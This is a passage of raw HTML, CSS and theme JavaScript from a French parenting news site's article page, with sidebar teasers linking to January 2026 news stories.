href="https://mamanly.com/les-bonnes-et-mauvaises-raisons-davoir-un-bebe-en-mai/">Les bonnes et mauvaises raisons d’avoir un bébé en mai</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_83 tdb-comm-layout2 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_83">
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_83 .comment-link{display:inline-block}.tdi_83 .comment{border-bottom-style:dashed}.tdi_83 .comment .children{border-top-style:dashed}.tdi_83 .td-comments-title a,.tdi_83 .td-comments-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_83 cite{font-family:Poppins!important}.tdi_83 .comment-link,.tdi_83 .comment-edit-link{font-family:Poppins!important}.tdi_83 .comment-content p{font-family:Poppins!important}.tdi_83 .comment-reply-link{font-family:Poppins!important}.tdi_83 .comment-reply-title{font-family:Poppins!important}.tdi_83 input[type=text],.tdi_83 textarea{font-family:Poppins!important}.tdi_83 .comment-form .submit{font-family:Poppins!important}.tdi_83 .comment-form-cookies-consent label,.tdi_83 .logged-in-as,.tdi_83 .logged-in-as a,.tdi_83 .td-closed-comments{font-family:Crimson Pro!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-comments-title a,.tdi_83 .td-comments-title span{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped="">.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_86">
<style>.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item{color:#ffb159}.td-theme-wrap .tdi_86 .block-title>*,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ffb159}.td-theme-wrap .td-footer-wrapper .tdi_86 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_86 .block-title{border-color:#ffb159}.td-theme-wrap .tdi_86 .block-title>*{color:#000000}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#ffb159}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#ffb159;border-color:#ffb159}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#ffb159}.tdi_86{margin-bottom:50px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_86{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:85%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_86 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_86 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_86 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_86 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Crimson Pro!important;font-size:16px!important}.tdi_86 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:inline-block}.tdi_86 .entry-review-stars{display:inline-block}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-post-category:hover{background-color:rgba(0,0,0,0)!important}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:14px!important}.tdi_86 .td-post-category{font-size:14px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-size:13px!important}.tdi_86 .entry-title{font-size:11px!important}.tdi_86 .td-post-category{font-size:12px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-post-category{font-size:14px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_86_rand_style td-element-style"><style>
.tdi_86_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiI0MCJ9","cat_txt":"#000000","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"[base64]","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","custom_title":"Exclusive content","f_header_font_family":"702","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_header_font_spacing":"1","header_color":"#ffb159","header_text_color":"#000000","video_icon":"eyJwb3J0cmFpdCI6IjMwIiwiYWxsIjoiMzAifQ==","cat_bg_hover":"rgba(0,0,0,0)","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6312","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "2252";
block_tdi_86.header_color = "#ffb159";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "751";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Exclusive content</span></h4></div><div id="tdi_86" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" class="td-image-wrap " title="Une femme traitée pendant 4 ans pour un cancer… inexistant"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Quatre-ans-de-chimiotherapie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" title="Une femme traitée pendant 4 ans pour un cancer… inexistant">Une femme traitée pendant 4 ans pour un cancer… inexistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:26:40+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" class="td-image-wrap " title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-bebe-meurt-apres-setre-coince-dans-un-toboggan-interieur-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie">Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:16:20+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" class="td-image-wrap " title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/bruces-willis-et-sa-famille-696x510.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »">L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:30:33+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_1 td-fix-index" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-bottom:20px!important}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:13px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_88">
<style>.tdi_88{margin-bottom:50px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}</style>
<style>.tdi_88 .td-image-wrap{padding-bottom:85%}.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_88 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_88 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_88 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_88 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block}.tdi_88 .entry-review-stars{display:inline-block}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{font-size:14px!important}.tdi_88 .td-post-category{font-size:14px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{font-size:11px!important}.tdi_88 .td-post-category{font-size:12px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media 